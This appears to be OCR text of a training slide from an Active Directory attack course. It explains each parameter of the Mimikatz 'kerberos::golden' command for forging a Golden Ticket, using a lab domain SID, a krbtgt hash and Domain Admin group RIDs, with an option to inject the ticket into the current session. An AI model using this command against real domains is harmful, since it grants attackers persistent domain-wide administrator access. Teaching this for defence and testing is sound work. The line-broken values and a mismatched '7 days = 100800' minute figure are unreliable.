 Kerberos Domain Controller
CIFS
Golden Ticket
kerberos::golden
Name of the module
/User:Administrator
Username for which the TGT is generated
/domain:us.techcorp.local
Domain FQDN
/sid:S-1-5-21-210670787-2521448726-
163245708
SID of the domain
/krbtgt:b0975ae49f441adc6b024ad238935a
f5
NTLM (RC4) hash of the krbtgt account. Use /aes128 and
/aes256 for using AES keys.
/id:500 /groups:512
Optional User RID (default 500) and Group (default 513
512 520 518 519)
/ptt
Injects the ticket in current PowerShell process - no need
to save the ticket on disk
or
/ticket
Saves the ticket to a file for later use
/startoffset:0
Optional when the ticket is available (default 0 - right
now) in minutes. Use negative for a ticket available from
past and a larger number for future.
/endin:600
Optional ticket lifetime (default is 10 years) in minutes.
The default AD setting is 10 hours = 600 minutes
/renewmax:10080
Optional ticket lifetime with renewal (default is 10 years)
in minutes. The default AD setting is 7 days = 100800